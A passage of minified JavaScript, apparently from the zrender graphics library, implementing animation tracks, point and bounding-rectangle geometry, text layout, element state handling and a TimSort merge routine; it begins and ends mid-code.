n>.5?e:t}(c[r],h[r],d),i?this._additiveValue=_:t[s]=_}i&&this._addToTarget(t)}}}},t.prototype._addToTarget=function(t){var e=this.arrDim,n=this.propName,i=this._additiveValue;0===e?this.isValueColor?(qe(t[n],wn),pn(wn,wn,i,1),t[n]=_n(wn)):t[n]=t[n]+i:1===e?pn(t[n],t[n],i,1):2===e&&dn(t[n],t[n],i,1)},t}(),Mn=function(){function t(t,e,n){this._tracks={},this._trackKeys=[],this._delay=0,this._maxTime=0,this._paused=!1,this._started=0,this._clip=null,this._target=t,this._loop=e,e&&n?b("Can' use additive animation on looped animation."):this._additiveAnimators=n}return t.prototype.getTarget=function(){return this._target},t.prototype.changeTarget=function(t){this._target=t},t.prototype.when=function(t,e){return this.whenWithKeys(t,e,z(e))},t.prototype.whenWithKeys=function(t,e,n){for(var i=this._tracks,r=0;r<n.length;r++){var o=n[r],a=i[o];if(!a){a=i[o]=new Sn(o);var s=void 0,l=this._getAdditiveTrack(o);if(l){var u=l.keyframes[l.keyframes.length-1];s=u&&u.value,l.isValueColor&&s&&(s=_n(s))}else s=this._target[o];if(null==s)continue;0!==t&&a.addKeyframe(0,mn(s)),this._trackKeys.push(o)}a.addKeyframe(t,mn(e[o]))}return this._maxTime=Math.max(this._maxTime,t),this},t.prototype.pause=function(){this._clip.pause(),this._paused=!0},t.prototype.resume=function(){this._clip.resume(),this._paused=!1},t.prototype.isPaused=function(){return!!this._paused},t.prototype._doneCallback=function(){this._setTracksFinished(),this._clip=null;var t=this._doneList;if(t)for(var e=t.length,n=0;n<e;n++)t[n].call(this)},t.prototype._abortedCallback=function(){this._setTracksFinished();var t=this.animation,e=this._abortedList;if(t&&t.removeClip(this._clip),this._clip=null,e)for(var n=0;n<e.length;n++)e[n].call(this)},t.prototype._setTracksFinished=function(){for(var t=this._tracks,e=this._trackKeys,n=0;n<e.length;n++)t[e[n]].setFinished()},t.prototype._getAdditiveTrack=function(t){var e,n=this._additiveAnimators;if(n)for(var i=0;i<n.length;i++){var r=n[i].getTrack(t);r&&(e=r)}return e},t.prototype.start=function(t,e){if(!(this._started>0)){this._started=1;for(var n=this,i=[],r=0;r<this._trackKeys.length;r++){var o=this._trackKeys[r],a=this._tracks[o],s=this._getAdditiveTrack(o),l=a.keyframes;if(a.prepare(s),a.needsAnimate())i.push(a);else if(!a.interpolable){var u=l[l.length-1];u&&(n._target[a.propName]=u.value)}}if(i.length||e){var h=new Oe({life:this._maxTime,loop:this._loop,delay:this._delay,onframe:function(t){n._started=2;var e=n._additiveAnimators;if(e){for(var r=!1,o=0;o<e.length;o++)if(e[o]._clip){r=!0;break}r||(n._additiveAnimators=null)}for(o=0;o<i.length;o++)i[o].step(n._target,t);var a=n._onframeList;if(a)for(o=0;o<a.length;o++)a[o](n._target,t)},ondestroy:function(){n._doneCallback()}});this._clip=h,this.animation&&this.animation.addClip(h),t&&"spline"!==t&&(h.easing=t)}else this._doneCallback();return this}},t.prototype.stop=function(t){if(this._clip){var e=this._clip;t&&e.onframe(1),this._abortedCallback()}},t.prototype.delay=function(t){return this._delay=t,this},t.prototype.during=function(t){return t&&(this._onframeList||(this._onframeList=[]),this._onframeList.push(t)),this},t.prototype.done=function(t){return t&&(this._doneList||(this._doneList=[]),this._doneList.push(t)),this},t.prototype.aborted=function(t){return t&&(this._abortedList||(this._abortedList=[]),this._abortedList.push(t)),this},t.prototype.getClip=function(){return this._clip},t.prototype.getTrack=function(t){return this._tracks[t]},t.prototype.stopTracks=function(t,e){if(!t.length||!this._clip)return!0;for(var n=this._tracks,i=this._trackKeys,r=0;r<t.length;r++){var o=n[t[r]];o&&(e?o.step(this._target,1):1===this._started&&o.step(this._target,0),o.setFinished())}var a=!0;for(r=0;r<i.length;r++)if(!n[i[r]].isFinished()){a=!1;break}return a&&this._abortedCallback(),a},t.prototype.saveFinalToTarget=function(t,e){if(t){e=e||this._trackKeys;for(var n=0;n<e.length;n++){var i=e[n],r=this._tracks[i];if(r&&!r.isFinished()){var o=r.keyframes,a=o[o.length-1];if(a){var s=mn(a.value);r.isValueColor&&(s=_n(s)),t[i]=s}}}}},t.prototype.__changeFinalValue=function(t,e){e=e||z(t);for(var n=0;n<e.length;n++){var i=e[n],r=this._tracks[i];if(r){var o=r.keyframes;if(o.length>1){var a=o.pop();r.addKeyframe(a.time,t[i]),r.prepare(r.getAdditiveTrack())}}}},t}(),In=function(){function t(t,e){this.x=t||0,this.y=e||0}return t.prototype.copy=function(t){return this.x=t.x,this.y=t.y,this},t.prototype.clone=function(){return new t(this.x,this.y)},t.prototype.set=function(t,e){return this.x=t,this.y=e,this},t.prototype.equal=function(t){return t.x===this.x&&t.y===this.y},t.prototype.add=function(t){return this.x+=t.x,this.y+=t.y,this},t.prototype.scale=function(t){this.x*=t,this.y*=t},t.prototype.scaleAndAdd=function(t,e){this.x+=t.x*e,this.y+=t.y*e},t.prototype.sub=function(t){return this.x-=t.x,this.y-=t.y,this},t.prototype.dot=function(t){return this.x*t.x+this.y*t.y},t.prototype.len=function(){return Math.sqrt(this.x*this.x+this.y*this.y)},t.prototype.lenSquare=function(){return this.x*this.x+this.y*this.y},t.prototype.normalize=function(){var t=this.len();return this.x/=t,this.y/=t,this},t.prototype.distance=function(t){var e=this.x-t.x,n=this.y-t.y;return Math.sqrt(e*e+n*n)},t.prototype.distanceSquare=function(t){var e=this.x-t.x,n=this.y-t.y;return e*e+n*n},t.prototype.negate=function(){return this.x=-this.x,this.y=-this.y,this},t.prototype.transform=function(t){if(t){var e=this.x,n=this.y;return this.x=t[0]*e+t[2]*n+t[4],this.y=t[1]*e+t[3]*n+t[5],this}},t.prototype.toArray=function(t){return t[0]=this.x,t[1]=this.y,t},t.prototype.fromArray=function(t){this.x=t[0],this.y=t[1]},t.set=function(t,e,n){t.x=e,t.y=n},t.copy=function(t,e){t.x=e.x,t.y=e.y},t.len=function(t){return Math.sqrt(t.x*t.x+t.y*t.y)},t.lenSquare=function(t){return t.x*t.x+t.y*t.y},t.dot=function(t,e){return t.x*e.x+t.y*e.y},t.add=function(t,e,n){t.x=e.x+n.x,t.y=e.y+n.y},t.sub=function(t,e,n){t.x=e.x-n.x,t.y=e.y-n.y},t.scale=function(t,e,n){t.x=e.x*n,t.y=e.y*n},t.scaleAndAdd=function(t,e,n,i){t.x=e.x+n.x*i,t.y=e.y+n.y*i},t.lerp=function(t,e,n,i){var r=1-i;t.x=r*e.x+i*n.x,t.y=r*e.y+i*n.y},t}(),Tn=Math.min,Cn=Math.max,An=new In,Dn=new In,Ln=new In,kn=new In,Pn=new In,On=new In,Rn=function(){function t(t,e,n,i){n<0&&isFinite(n)&&(t+=n,n=-n),i<0&&isFinite(i)&&(e+=i,i=-i),this.x=t,this.y=e,this.width=n,this.height=i}return t.prototype.union=function(t){var e=Tn(t.x,this.x),n=Tn(t.y,this.y);isFinite(this.x)&&isFinite(this.width)?this.width=Cn(t.x+t.width,this.x+this.width)-e:this.width=t.width,isFinite(this.y)&&isFinite(this.height)?this.height=Cn(t.y+t.height,this.y+this.height)-n:this.height=t.height,this.x=e,this.y=n},t.prototype.applyTransform=function(e){t.applyTransform(this,this,e)},t.prototype.calculateTransform=function(t){var e=this,n=t.width/e.width,i=t.height/e.height,r=[1,0,0,1,0,0];return me(r,r,[-e.x,-e.y]),xe(r,r,[n,i]),me(r,r,[t.x,t.y]),r},t.prototype.intersect=function(e,n){if(!e)return!1;e instanceof t||(e=t.create(e));var i=this,r=i.x,o=i.x+i.width,a=i.y,s=i.y+i.height,l=e.x,u=e.x+e.width,h=e.y,c=e.y+e.height,p=!(o<l||u<r||s<h||c<a);if(n){var d=1/0,f=0,g=Math.abs(o-l),y=Math.abs(u-r),v=Math.abs(s-h),m=Math.abs(c-a),_=Math.min(g,y),x=Math.min(v,m);o<l||u<r?_>f&&(f=_,g<y?In.set(On,-g,0):In.set(On,y,0)):_<d&&(d=_,g<y?In.set(Pn,g,0):In.set(Pn,-y,0)),s<h||c<a?x>f&&(f=x,v<m?In.set(On,0,-v):In.set(On,0,m)):_<d&&(d=_,v<m?In.set(Pn,0,v):In.set(Pn,0,-m))}return n&&In.copy(n,p?Pn:On),p},t.prototype.contain=function(t,e){var n=this;return t>=n.x&&t<=n.x+n.width&&e>=n.y&&e<=n.y+n.height},t.prototype.clone=function(){return new t(this.x,this.y,this.width,this.height)},t.prototype.copy=function(e){t.copy(this,e)},t.prototype.plain=function(){return{x:this.x,y:this.y,width:this.width,height:this.height}},t.prototype.isFinite=function(){return isFinite(this.x)&&isFinite(this.y)&&isFinite(this.width)&&isFinite(this.height)},t.prototype.isZero=function(){return 0===this.width||0===this.height},t.create=function(e){return new t(e.x,e.y,e.width,e.height)},t.copy=function(t,e){t.x=e.x,t.y=e.y,t.width=e.width,t.height=e.height},t.applyTransform=function(e,n,i){if(i){if(i[1]<1e-5&&i[1]>-1e-5&&i[2]<1e-5&&i[2]>-1e-5){var r=i[0],o=i[3],a=i[4],s=i[5];return e.x=n.x*r+a,e.y=n.y*o+s,e.width=n.width*r,e.height=n.height*o,e.width<0&&(e.x+=e.width,e.width=-e.width),void(e.height<0&&(e.y+=e.height,e.height=-e.height))}An.x=Ln.x=n.x,An.y=kn.y=n.y,Dn.x=kn.x=n.x+n.width,Dn.y=Ln.y=n.y+n.height,An.transform(i),kn.transform(i),Dn.transform(i),Ln.transform(i),e.x=Tn(An.x,Dn.x,Ln.x,kn.x),e.y=Tn(An.y,Dn.y,Ln.y,kn.y);var l=Cn(An.x,Dn.x,Ln.x,kn.x),u=Cn(An.y,Dn.y,Ln.y,kn.y);e.width=l-e.x,e.height=u-e.y}else e!==n&&t.copy(e,n)},t}(),Nn={},En="12px sans-serif";var zn={measureText:function(t,e){return xn||(xn=C().getContext("2d")),bn!==e&&(bn=xn.font=e||En),xn.measureText(t)}};function Bn(t,e){var n=Nn[e=e||En];n||(n=Nn[e]=new Ee(500));var i=n.get(t);return null==i&&(i=zn.measureText(t,e).width,n.put(t,i)),i}function Vn(t,e,n,i){var r=Bn(t,e),o=Wn(e),a=Gn(0,r,n),s=Hn(0,o,i);return new Rn(a,s,r,o)}function Fn(t,e,n,i){var r=((t||"")+"").split("\n");if(1===r.length)return Vn(r[0],e,n,i);for(var o=new Rn(0,0,0,0),a=0;a<r.length;a++){var s=Vn(r[a],e,n,i);0===a?o.copy(s):o.union(s)}return o}function Gn(t,e,n){return"right"===n?t-=e:"center"===n&&(t-=e/2),t}function Hn(t,e,n){return"middle"===n?t-=e/2:"bottom"===n&&(t-=e),t}function Wn(t){return Bn("国",t)}function Yn(t,e){return"string"==typeof t?t.lastIndexOf("%")>=0?parseFloat(t)/100*e:parseFloat(t):t}function Xn(t,e,n){var i=e.position||"inside",r=null!=e.distance?e.distance:5,o=n.height,a=n.width,s=o/2,l=n.x,u=n.y,h="left",c="top";if(i instanceof Array)l+=Yn(i[0],n.width),u+=Yn(i[1],n.height),h=null,c=null;else switch(i){case"left":l-=r,u+=s,h="right",c="middle";break;case"right":l+=r+a,u+=s,c="middle";break;case"top":l+=a/2,u-=r,h="center",c="bottom";break;case"bottom":l+=a/2,u+=o+r,h="center";break;case"inside":l+=a/2,u+=s,h="center",c="middle";break;case"insideLeft":l+=r,u+=s,c="middle";break;case"insideRight":l+=a-r,u+=s,h="right",c="middle";break;case"insideTop":l+=a/2,u+=r,h="center";break;case"insideBottom":l+=a/2,u+=o-r,h="center",c="bottom";break;case"insideTopLeft":l+=r,u+=r;break;case"insideTopRight":l+=a-r,u+=r,h="right";break;case"insideBottomLeft":l+=r,u+=o-r,c="bottom";break;case"insideBottomRight":l+=a-r,u+=o-r,h="right",c="bottom"}return(t=t||{}).x=l,t.y=u,t.align=h,t.verticalAlign=c,t}var Un=1;"undefined"!=typeof window&&(Un=Math.max(window.devicePixelRatio||window.screen&&window.screen.deviceXDPI/window.screen.logicalXDPI||1,1));var Zn=Un,jn="#333",qn="#ccc",Kn="__zr_normal__",$n=["x","y","scaleX","scaleY","originX","originY","rotation","ignore"],Jn={x:!0,y:!0,scaleX:!0,scaleY:!0,originX:!0,originY:!0,rotation:!0,ignore:!1},Qn={},ti=new Rn(0,0,0,0),ei=function(){function t(t){this.id=x(),this.animators=[],this.currentStates=[],this.states={},this._init(t)}return t.prototype._init=function(t){this.attr(t)},t.prototype.drift=function(t,e,n){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var i=this.transform;i||(i=this.transform=[1,0,0,1,0,0]),i[4]+=t,i[5]+=e,this.decomposeTransform(),this.markRedraw()},t.prototype.beforeUpdate=function(){},t.prototype.afterUpdate=function(){},t.prototype.update=function(){this.updateTransform(),this.__dirty&&this.updateInnerText()},t.prototype.updateInnerText=function(t){var e=this._textContent;if(e&&(!e.ignore||t)){this.textConfig||(this.textConfig={});var n=this.textConfig,i=n.local,r=e.attachedTransform,o=void 0,a=void 0,s=!1;r.parent=i?this:null;var l=!1;if(r.x=e.x,r.y=e.y,r.originX=e.originX,r.originY=e.originY,r.rotation=e.rotation,r.scaleX=e.scaleX,r.scaleY=e.scaleY,null!=n.position){var u=ti;n.layoutRect?u.copy(n.layoutRect):u.copy(this.getBoundingRect()),i||u.applyTransform(this.transform),this.calculateTextPosition?this.calculateTextPosition(Qn,n,u):Xn(Qn,n,u),r.x=Qn.x,r.y=Qn.y,o=Qn.align,a=Qn.verticalAlign;var h=n.origin;if(h&&null!=n.rotation){var c=void 0,p=void 0;"center"===h?(c=.5*u.width,p=.5*u.height):(c=Yn(h[0],u.width),p=Yn(h[1],u.height)),l=!0,r.originX=-r.x+c+(i?0:u.x),r.originY=-r.y+p+(i?0:u.y)}}null!=n.rotation&&(r.rotation=n.rotation);var d=n.offset;d&&(r.x+=d[0],r.y+=d[1],l||(r.originX=-d[0],r.originY=-d[1]));var f=null==n.inside?"string"==typeof n.position&&n.position.indexOf("inside")>=0:n.inside,g=this._innerTextDefaultStyle||(this._innerTextDefaultStyle={}),y=void 0,v=void 0,m=void 0;f&&this.canBeInsideText()?(y=n.insideFill,v=n.insideStroke,null!=y&&"auto"!==y||(y=this.getInsideTextFill()),null!=v&&"auto"!==v||(v=this.getInsideTextStroke(y),m=!0)):(y=n.outsideFill,v=n.outsideStroke,null!=y&&"auto"!==y||(y=this.getOutsideFill()),null!=v&&"auto"!==v||(v=this.getOutsideStroke(y),m=!0)),(y=y||"#000")===g.fill&&v===g.stroke&&m===g.autoStroke&&o===g.align&&a===g.verticalAlign||(s=!0,g.fill=y,g.stroke=v,g.autoStroke=m,g.align=o,g.verticalAlign=a,e.setDefaultTextStyle(g)),s&&e.dirtyStyle(),e.markRedraw()}},t.prototype.canBeInsideText=function(){return!0},t.prototype.getInsideTextFill=function(){return"#fff"},t.prototype.getInsideTextStroke=function(t){return"#000"},t.prototype.getOutsideFill=function(){return this.__zr&&this.__zr.isDarkMode()?qn:jn},t.prototype.getOutsideStroke=function(t){var e=this.__zr&&this.__zr.getBackgroundColor(),n="string"==typeof e&&qe(e);n||(n=[255,255,255,1]);for(var i=n[3],r=this.__zr.isDarkMode(),o=0;o<3;o++)n[o]=n[o]*i+(r?0:255)*(1-i);return n[3]=1,an(n,"rgba")},t.prototype.traverse=function(t,e){},t.prototype.attrKV=function(t,e){"textConfig"===t?this.setTextConfig(e):"textContent"===t?this.setTextContent(e):"clipPath"===t?this.setClipPath(e):"extra"===t?(this.extra=this.extra||{},I(this.extra,e)):this[t]=e},t.prototype.hide=function(){this.ignore=!0,this.markRedraw()},t.prototype.show=function(){this.ignore=!1,this.markRedraw()},t.prototype.attr=function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(X(t))for(var n=z(t),i=0;i<n.length;i++){var r=n[i];this.attrKV(r,t[r])}return this.markRedraw(),this},t.prototype.saveCurrentToNormalState=function(t){this._innerSaveToNormal(t);for(var e=this._normalState,n=0;n<this.animators.length;n++){var i=this.animators[n],r=i.__fromStateTransition;if(!r||r===Kn){var o=i.targetName,a=o?e[o]:e;i.saveFinalToTarget(a)}}},t.prototype._innerSaveToNormal=function(t){var e=this._normalState;e||(e=this._normalState={}),t.textConfig&&!e.textConfig&&(e.textConfig=this.textConfig),this._savePrimaryToNormal(t,e,$n)},t.prototype._savePrimaryToNormal=function(t,e,n){for(var i=0;i<n.length;i++){var r=n[i];null==t[r]||r in e||(e[r]=this[r])}},t.prototype.hasState=function(){return this.currentStates.length>0},t.prototype.getState=function(t){return this.states[t]},t.prototype.ensureState=function(t){var e=this.states;return e[t]||(e[t]={}),e[t]},t.prototype.clearStates=function(t){this.useState(Kn,!1,t)},t.prototype.useState=function(e,n,i){var r=e===Kn;if(this.hasState()||!r){var o=this.currentStates,a=this.stateTransition;if(!(A(o,e)>=0)||!n&&1!==o.length){var s;if(this.stateProxy&&!r&&(s=this.stateProxy(e)),s||(s=this.states&&this.states[e]),s||r){r||this.saveCurrentToNormalState(s);var l=!(!s||!s.hoverLayer);return l&&this._toggleHoverLayerFlag(!0),this._applyStateObj(e,s,this._normalState,n,!i&&!this.__inHover&&a&&a.duration>0,a),this._textContent&&this._textContent.useState(e,n),this._textGuide&&this._textGuide.useState(e,n),r?(this.currentStates=[],this._normalState={}):n?this.currentStates.push(e):this.currentStates=[e],this._updateAnimationTargets(),this.markRedraw(),!l&&this.__inHover&&(this._toggleHoverLayerFlag(!1),this.__dirty&=~t.REDARAW_BIT),s}b("State "+e+" not exists.")}}},t.prototype.useStates=function(e,n){if(e.length){var i=[],r=this.currentStates,o=e.length,a=o===r.length;if(a)for(var s=0;s<o;s++)if(e[s]!==r[s]){a=!1;break}if(a)return;for(s=0;s<o;s++){var l=e[s],u=void 0;this.stateProxy&&(u=this.stateProxy(l,e)),u||(u=this.states[l]),u&&i.push(u)}var h=!(!i[o-1]||!i[o-1].hoverLayer);h&&this._toggleHoverLayerFlag(!0);var c=this._mergeStates(i),p=this.stateTransition;this.saveCurrentToNormalState(c),this._applyStateObj(e.join(","),c,this._normalState,!1,!n&&!this.__inHover&&p&&p.duration>0,p),this._textContent&&this._textContent.useStates(e),this._textGuide&&this._textGuide.useStates(e),this._updateAnimationTargets(),this.currentStates=e.slice(),this.markRedraw(),!h&&this.__inHover&&(this._toggleHoverLayerFlag(!1),this.__dirty&=~t.REDARAW_BIT)}else this.clearStates()},t.prototype._updateAnimationTargets=function(){for(var t=0;t<this.animators.length;t++){var e=this.animators[t];e.targetName&&e.changeTarget(this[e.targetName])}},t.prototype.removeState=function(t){var e=A(this.currentStates,t);if(e>=0){var n=this.currentStates.slice();n.splice(e,1),this.useStates(n)}},t.prototype.replaceState=function(t,e,n){var i=this.currentStates.slice(),r=A(i,t),o=A(i,e)>=0;r>=0?o?i.splice(r,1):i[r]=e:n&&!o&&i.push(e),this.useStates(i)},t.prototype.toggleState=function(t,e){e?this.useState(t,!0):this.removeState(t)},t.prototype._mergeStates=function(t){for(var e,n={},i=0;i<t.length;i++){var r=t[i];I(n,r),r.textConfig&&I(e=e||{},r.textConfig)}return e&&(n.textConfig=e),n},t.prototype._applyStateObj=function(t,e,n,i,r,o){var a=!(e&&i);e&&e.textConfig?(this.textConfig=I({},i?this.textConfig:n.textConfig),I(this.textConfig,e.textConfig)):a&&n.textConfig&&(this.textConfig=n.textConfig);for(var s={},l=!1,u=0;u<$n.length;u++){var h=$n[u],c=r&&Jn[h];e&&null!=e[h]?c?(l=!0,s[h]=e[h]):this[h]=e[h]:a&&null!=n[h]&&(c?(l=!0,s[h]=n[h]):this[h]=n[h])}if(!r)for(u=0;u<this.animators.length;u++){var p=this.animators[u],d=p.targetName;p.__changeFinalValue(d?(e||n)[d]:e||n)}l&&this._transitionState(t,s,o)},t.prototype._attachComponent=function(t){if(t.__zr&&!t.__hostTarget)throw new Error("Text element has been added to zrender.");if(t===this)throw new Error("Recursive component attachment.");var e=this.__zr;e&&t.addSelfToZr(e),t.__zr=e,t.__hostTarget=this},t.prototype._detachComponent=function(t){t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__hostTarget=null},t.prototype.getClipPath=function(){return this._clipPath},t.prototype.setClipPath=function(t){this._clipPath&&this._clipPath!==t&&this.removeClipPath(),this._attachComponent(t),this._clipPath=t,this.markRedraw()},t.prototype.removeClipPath=function(){var t=this._clipPath;t&&(this._detachComponent(t),this._clipPath=null,this.markRedraw())},t.prototype.getTextContent=function(){return this._textContent},t.prototype.setTextContent=function(t){var e=this._textContent;if(e!==t){if(e&&e!==t&&this.removeTextContent(),t.__zr&&!t.__hostTarget)throw new Error("Text element has been added to zrender.");t.attachedTransform=new ke,this._attachComponent(t),this._textContent=t,this.markRedraw()}},t.prototype.setTextConfig=function(t){this.textConfig||(this.textConfig={}),I(this.textConfig,t),this.markRedraw()},t.prototype.removeTextContent=function(){var t=this._textContent;t&&(t.attachedTransform=null,this._detachComponent(t),this._textContent=null,this._innerTextDefaultStyle=null,this.markRedraw())},t.prototype.getTextGuideLine=function(){return this._textGuide},t.prototype.setTextGuideLine=function(t){this._textGuide&&this._textGuide!==t&&this.removeTextGuideLine(),this._attachComponent(t),this._textGuide=t,this.markRedraw()},t.prototype.removeTextGuideLine=function(){var t=this._textGuide;t&&(this._detachComponent(t),this._textGuide=null,this.markRedraw())},t.prototype.markRedraw=function(){this.__dirty|=t.REDARAW_BIT;var e=this.__zr;e&&(this.__inHover?e.refreshHover():e.refresh()),this.__hostTarget&&this.__hostTarget.markRedraw()},t.prototype.dirty=function(){this.markRedraw()},t.prototype._toggleHoverLayerFlag=function(t){this.__inHover=t;var e=this._textContent,n=this._textGuide;e&&(e.__inHover=t),n&&(n.__inHover=t)},t.prototype.addSelfToZr=function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this._clipPath&&this._clipPath.addSelfToZr(t),this._textContent&&this._textContent.addSelfToZr(t),this._textGuide&&this._textGuide.addSelfToZr(t)},t.prototype.removeSelfFromZr=function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this._clipPath&&this._clipPath.removeSelfFromZr(t),this._textContent&&this._textContent.removeSelfFromZr(t),this._textGuide&&this._textGuide.removeSelfFromZr(t)},t.prototype.animate=function(t,e){var n=t?this[t]:this;if(n){var i=new Mn(n,e);return this.addAnimator(i,t),i}b('Property "'+t+'" is not existed in element '+this.id)},t.prototype.addAnimator=function(t,e){var n=this.__zr,i=this;t.during((function(){i.updateDuringAnimation(e)})).done((function(){var e=i.animators,n=A(e,t);n>=0&&e.splice(n,1)})),this.animators.push(t),n&&n.animation.addAnimator(t),n&&n.wakeUp()},t.prototype.updateDuringAnimation=function(t){this.markRedraw()},t.prototype.stopAnimation=function(t,e){for(var n=this.animators,i=n.length,r=[],o=0;o<i;o++){var a=n[o];t&&t!==a.scope?r.push(a):a.stop(e)}return this.animators=r,this},t.prototype.animateTo=function(t,e,n){ni(this,t,e,n)},t.prototype.animateFrom=function(t,e,n){ni(this,t,e,n,!0)},t.prototype._transitionState=function(t,e,n,i){for(var r=ni(this,e,n,i),o=0;o<r.length;o++)r[o].__fromStateTransition=t},t.prototype.getBoundingRect=function(){return null},t.prototype.getPaintRect=function(){return null},t.REDARAW_BIT=1,t.initDefaultProps=function(){var e=t.prototype;e.type="element",e.name="",e.ignore=!1,e.silent=!1,e.isGroup=!1,e.draggable=!1,e.dragging=!1,e.ignoreClip=!1,e.__inHover=!1,e.__dirty=t.REDARAW_BIT;var n={};function i(t,e,i){n[t+e+i]||(console.warn("DEPRECATED: '"+t+"' has been deprecated. use '"+e+"', '"+i+"' instead"),n[t+e+i]=!0)}function r(t,n,r,o){function a(t,e){Object.defineProperty(e,0,{get:function(){return t[r]},set:function(e){t[r]=e}}),Object.defineProperty(e,1,{get:function(){return t[o]},set:function(e){t[o]=e}})}Object.defineProperty(e,t,{get:function(){(i(t,r,o),this[n])||a(this,this[n]=[]);return this[n]},set:function(e){i(t,r,o),this[r]=e[0],this[o]=e[1],this[n]=e,a(this,e)}})}Object.defineProperty&&(!a.browser.ie||a.browser.version>8)&&(r("position","_legacyPos","x","y"),r("scale","_legacyScale","scaleX","scaleY"),r("origin","_legacyOrigin","originX","originY"))}(),t}();function ni(t,e,n,i,r){var o=[];oi(t,"",t,e,n=n||{},i,o,r);var a=o.length,s=!1,l=n.done,u=n.aborted,h=function(){s=!0,--a<=0&&(s?l&&l():u&&u())},c=function(){--a<=0&&(s?l&&l():u&&u())};a||l&&l(),o.length>0&&n.during&&o[0].during((function(t,e){n.during(e)}));for(var p=0;p<o.length;p++){var d=o[p];h&&d.done(h),c&&d.aborted(c),d.start(n.easing,n.force)}return o}function ii(t,e,n){for(var i=0;i<n;i++)t[i]=e[i]}function ri(t,e,n){if(k(e[n]))if(k(t[n])||(t[n]=[]),Z(e[n])){var i=e[n].length;t[n].length!==i&&(t[n]=new e[n].constructor(i),ii(t[n],e[n],i))}else{var r=e[n],o=t[n],a=r.length;if(k(r[0]))for(var s=r[0].length,l=0;l<a;l++)o[l]?ii(o[l],r[l],s):o[l]=Array.prototype.slice.call(r[l]);else ii(o,r,a);o.length=r.length}else t[n]=e[n]}function oi(t,e,n,i,r,o,a,s){for(var l=[],u=[],h=z(i),c=r.duration,p=r.delay,d=r.additive,f=r.setToFinal,g=!X(o),y=0;y<h.length;y++){if(null!=n[I=h[y]]&&null!=i[I]&&(g||o[I]))if(X(i[I])&&!k(i[I])){if(e){s||(n[I]=i[I],t.updateDuringAnimation(e));continue}oi(t,I,n[I],i[I],r,o&&o[I],a,s)}else l.push(I),u.push(I);else s||(n[I]=i[I],t.updateDuringAnimation(e),u.push(I))}var v=l.length;if(v>0||r.force&&!a.length){for(var m=t.animators,_=[],x=0;x<m.length;x++)m[x].targetName===e&&_.push(m[x]);if(!d&&_.length)for(x=0;x<_.length;x++){if(_[x].stopTracks(u)){var b=A(m,_[x]);m.splice(b,1)}}var w=void 0,S=void 0,M=void 0;if(s){S={},f&&(w={});for(x=0;x<v;x++){S[I=l[x]]=n[I],f?w[I]=i[I]:n[I]=i[I]}}else if(f){M={};for(x=0;x<v;x++){var I;M[I=l[x]]=mn(n[I]),ri(n,i,I)}}var T=new Mn(n,!1,d?_:null);T.targetName=e,r.scope&&(T.scope=r.scope),f&&w&&T.whenWithKeys(0,w,l),M&&T.whenWithKeys(0,M,l),T.whenWithKeys(null==c?500:c,s?S:i,l).delay(p||0),t.addAnimator(T,e),a.push(T)}}L(ei,Ft),L(ei,ke);function ai(t,e,n,i){var r=e+1;if(r===n)return 1;if(i(t[r++],t[e])<0){for(;r<n&&i(t[r],t[r-1])<0;)r++;!function(t,e,n){n--;for(;e<n;){var i=t[e];t[e++]=t[n],t[n--]=i}}(t,e,r)}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function si(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var o,a=t[i],s=e,l=i;s<l;)r(a,t[o=s+l>>>1])<0?l=o:s=o+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=a}}function li(t,e,n,i,r,o){var a=0,s=0,l=1;if(o(t,e[n+r])>0){for(s=i-r;l<s&&o(t,e[n+r+l])>0;)a=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),a+=r,l+=r}else{for(s=r+1;l<s&&o(t,e[n+r-l])<=0;)a=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=a;a=r-l,l=r-u}for(a++;a<l;){var h=a+(l-a>>>1);o(t,e[n+h])>0?a=h+1:l=h}return l}function ui(t,e,n,i,r,o){var a=0,s=0,l=1;if(o(t,e[n+r])<0){for(s=r+1;l<s&&o(t,e[n+r-l])<0;)a=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=a;a=r-l,l=r-u}else{for(s=i-r;l<s&&o(t,e[n+r+l])>=0;)a=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),a+=r,l+=r}for(a++;a<l;){var h=a+(l-a>>>1);o(t,e[n+h])<0?l=h:a=h+1}return l}function hi(t,e){var n,i,r=7,o=0;t.length;var a=[];function s(s){var l=n[s],u=i[s],h=n[s+1],c=i[s+1];i[s]=u+c,s===o-3&&(n[s+1]=n[s+2],i[s+1]=i[s+2]),o--;var p=ui(t[h],t,l,u,0,e);l+=p,0!==(u-=p)&&0!==(c=li(t[l+u-1],t,h,c,c-1,e))&&(u<=c?function(n,i,o,s){var l=0;for(l=0;l<i;l++)a[l]=t[n+l];var u=0,h=o,c=n;if(t[c++]=t[h++],0==--s){for(l=0;l<i;l++)t[c+l]=a[u+l];return}if(1===i){for(l=0;l<s;l++)t[c+l]=t[h+l];return void(t[c+s]=a[u])}var p,d,f,g=r;for(;;){p=0,d=0,f=!1;do{if(e(t[h],a[u])<0){if(t[c++]=t[h++],d++,p=0,0==--s){f=!0;break}}else if(t[c++]=a[u++],p++,d=0,1==--i){f=!0;break}}while((p|d)<g);if(f)break;do{if(0!==(p=ui(t[h],a,u,i,0,e))){for(l=0;l<p;l++)t[c+l]=a[u+l];if(c+=p,u+=p,(i-=p)<=1){f=!0;break}}if(t[c++]=t[h++],0==--s){f=!0;break}if(0!==(d=li(a[u],t,h,s,0,e))){for(l=0;l<d;l++)t[c+l]=t[h+l];if(c+=d,h+=d,0===(s-=d)){f=!0;break}}if(t[c++]=a[u++],1==--i){f=!0;break}g--}while(p>=7||d>=7);if(f)break;g<0&&(g=0),g+=2}if((r=g)<1&&(r=1),1===i){for(l=0;l<s;l++)t[c+l]=t[h+l];t[c+s]=a[u]}else{if(0===i)throw new 